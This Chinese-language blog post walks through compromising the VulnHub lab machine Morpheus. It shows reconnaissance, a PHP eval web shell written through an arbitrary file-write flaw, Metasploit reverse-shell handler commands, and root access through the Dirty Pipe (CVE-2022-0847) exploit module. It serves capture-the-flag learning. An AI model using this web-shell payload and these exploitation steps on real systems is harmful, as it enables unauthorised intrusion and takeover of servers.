希望和各位大佬一起学习,如果文章内容有错请多多指正,谢谢!

个人博客链接:CH4SER的个人BLOG – Welcome To Ch4ser's Blog

Morpheus 靶机下载地址:Matrix-Breakout: 2 Morpheus ~ VulnHub









0x01 信息收集

Nmap扫描目标主机,发现开放22、80、81端口,分别运行OpenSSH 8.4p1、Apache httpd 2.4.51、Nginx 1.18.0服务。

访问80端口页面是一个Notice。Wappalyzer显示编程语言为PHP,操作系统为Debian。

访问81端口提示需要认证,如下:





dirbuster扫描80端口网站目录,访问发现/graffiti.php,是一个类似评论的页面。

dirbuster扫描80端口网站目录,访问发现/graffiti.php,是一个类似评论的页面。

dirbuster -u "http://192.168.196.135/" -e php -r /root/DirBuster-Report-192.168.196.135.txt -l /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt

0x02 Web漏洞利用 - 任意文件写入

随意评论111,BurpSuite抓包得到:message=111&file=graffiti.txt

这里存在任意文件写入漏洞,修改payload:message=<?php eval($_POST["pass"]);?>&file=shell.php



message=<?php eval($_POST["pass"]);?>&file=shell.php哥斯拉连接成功,拿到Web权限www-data

0x03 内核提权 - Dirty Pipe(CVE-2022-0847)

利用哥斯拉PMeterpreter模块将Shell反弹到MSF以便后续操作

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 0.0.0.0

msf6 exploit(multi/handler) > set lport 5555

msf6 exploit(multi/handler) > run



上传内核漏洞辅助探测脚本linux-exploit-suggester.sh至目标主机/tmp目录下,给予执行权限执行。

辅助项目下载地址:https://github.com/The-Z-Labs/linux-exploit-suggester



得知系统为Debian 11,内核版本为5.10.0,检测到[CVE-2022-0847] DirtyPipe,并给出了EXP下载地址,但MSF收集有这个漏洞,直接搜索即可。



MSF搜索CVE-2022-0847,使用payload:exploit/linux/local/cve_2022_0847_dirtypipe

设置session并run,成功拿下root权限,随后得到/root目录下的flag。